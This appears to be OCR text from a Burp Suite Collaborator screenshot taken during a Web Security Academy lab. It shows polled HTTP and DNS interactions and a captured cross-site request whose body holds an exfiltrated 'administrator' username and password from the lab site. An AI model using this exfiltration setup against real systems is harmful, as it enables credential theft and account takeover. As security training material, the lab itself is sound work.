 Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload
1 2021-May-01 22:33:33 UTC HTTP go8ze3t70h5j92gsaymd0gd4bvhl5a
2 2021-May-01 22:33:33 UTC DNS go8ze3t70h5j92gsaymd0gd4bvhl5a
3 2021-May-01 22:33:33 UTC DNS go8ze3t70h5j92gsaymd0gd4bvhl5a
Description Request to Collaborator Response from Collaborator
Pretty Raw \n Actions
8 Content-Type: text/plain;charset=UTF-8
9 Accept: */*
10 Origin:
https://ac8c1fd11f9bb36c81ad958700b9007a.web-security-academy.net
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: no-cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://ac8c1fd11f9bb36c81ad958700b9007a.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US
17
18 administrator:r5xcq9x73a035r80yr6a
? Search... 0 highlights